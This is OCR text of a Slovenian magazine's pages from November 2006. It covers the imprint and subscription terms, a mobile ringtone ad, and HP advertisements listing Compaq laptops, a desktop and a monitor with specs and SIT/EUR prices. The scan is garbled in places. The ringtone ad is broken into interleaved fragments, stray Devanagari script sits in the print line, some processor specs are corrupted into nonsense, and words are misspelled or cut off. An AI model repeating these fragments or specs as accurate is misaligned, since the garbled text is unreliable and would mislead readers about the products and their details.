980 SIT, 4,09 EUR. Cena revije v EUR je preračunana po centralnem paritetnem tečaju 1 EUR = 239,640 SIT.

Naročniki imajo posebne ugodnosti. Naročite se lahko pisno (klasična in elektronska pošta) ali telefonsko. Revijo boste začeli prejemati po prvem plačilu od tekoče številke naprej. Naročnina velja do vašega preklica.

Naročnina za tujino se poravnava za eno leto vnaprej in znaša: 70 EUR, 111 USD, 161 AUD. Za vse informacije v zvezi z naročanjem edicije smo na voljo na zgoraj navedenih telefonskih številkah ali elektronski pošti. Nenaročenih besedil in fotografij ne vračamo.

#### **DIGITALNA OBDELAVA FOTOGRAFIJ IN OSVETLJEVANJE PLOŠČ:**

Delo Repro, d. o. o. Dunajska 5, Ljubljana **TISK:**  DELO TISKARNA, d. d.

Dunajska 5, Ljubljana november 2006 natisnjeno **स्त्रज्ञात संस्क**र v 8 500 izvodih.

 $\sim$ 



te, da se strinjate s splošnimi pogoji objavljenimi na www.<br>iiv. Kompatibilnost: BARVNE SLIKE IN ANIMACIJE: za vse tele orabo storitve potrjujete, da se strin<br>⊦je 400 SIT / 1,67€ / motiv. Kompatibi m VIDEO: za telefone s podporo 3GPP. PRAVA GLASBA, FUNTONES, YUGOTONES, CRAZYTONES: za telefone s podp ne z barvnim zaslon ol Člani pi np k .<br>o po ceni 200 sit (0,83 eura). Za odjavo iz kluba pošljite PIMP STOP na 6161. Info nn@12media.si. \* KV = različice ori asmi. Zvočno ofokto zna alni imitatorji. Izvajalec storitve je 12media d. o. o. , Savska ulica 2, Ljublj.

### HP priporoča Windows® XP Professional



#### **PRENOSNI RAČUNALNIK** HP COMPAQ nc6320

#### Priporočena cena\* (z DDV): 323.900 SIT/1.351,61 €

- · Mobilna tehnologija Intel® Centrino® Duo Procesor Intel® Core™2 Duo T5600<br>[1.83 GHz, 2 MB L2 cache] Integriran vmesnik Intel® PRO WLAN 802.11 a/b/g
- · Originalni Windows® XP Professional SLO
- · Biometrični čitalec prstnih odtisov
- Pomnilnik 1 GB 533 MHz DDR2
- 1 slot prost razširljiv do 4 GB
- · Garancija: 1 leto

# KAKŠEN NAČIN DELA **PA VAM USTREZA?**

#### **PRENOSNI RAČUNALNIK** HP COMPAQ nc8430

### Priporočena cena\* (z DDV):<br>**394.900 SIT/1.647,89** €

· Mobilna tehnologija Intel® Centrino® Duo Procesor Intel<sup>®</sup> Core™2 Duo T7200  $(2.00 \text{ GHz}, 4 \text{ MB L2 cache})$ 

www.hp.com/si/pametneresitve • www.hp.com/si/partnerji

- LOU UTL, 4 MD LZ CaCher<br>
Integriran vmesnik Intel® PRO WLAN 802.11a/b/g<br>
 Originalni Windows® XP Professional SLO<br>
 Grafična kartica ATI Mobility Radeon X1 600 256 MB<br>
 Zaslon 15,4″ TFT WSXGA + WVA 1680 x 1050<br>
 Gara
- 
- 
- 



 $\overline{u}$ 

#### RAČUNALNIŠKI ZASLON **HP TFT L1706**

Priporočena cena\* (z DDV): 54.900 SIT/229,09 €

#### **MICROTOWER NAMIZNI RAČUNALNIK** HP COMPAQ dx2200

Priporočena cena\* (z DDV):<br>191.900 SIT/800,78 €

- Procesor Intel® Pentium® D 945 (3.4 GHz)<br>• Originalni Windows® XP Professional SLO<br>• Pomnilnik 1 GB, DDR2 667 MHz –
- 
- 
- r Tomminik T-88, 88 km<br>Trazširljiv do 2 GB<br>• Trdi disk 160 GB SATA 3.0 Gb/s
- DVD+/-RW (Light Scribe & Double Layer)<br>• Garancija: 3 leta
- 





3885

\*Ta oglas ni namenjen ponujanju ali zbiranju ponudb za oglaševano blago, temveč le osnovni informaciji morebitnim interesentom. Vse navedene cene so le priporočene maloprodajne cene proizvajalca. Družba Hewlett-Packard d.o

najni ge prodane cene na ugu.<br>
© 2006 Hewelt-Packard Development Company, L.P. Vse pravice pridržane. Celeron, Celeron Inside, Centrino, Core Inside, Intel, Intel Inside Intel Inside Intel SpeedStep, Intel Viiv, Intel Xeon

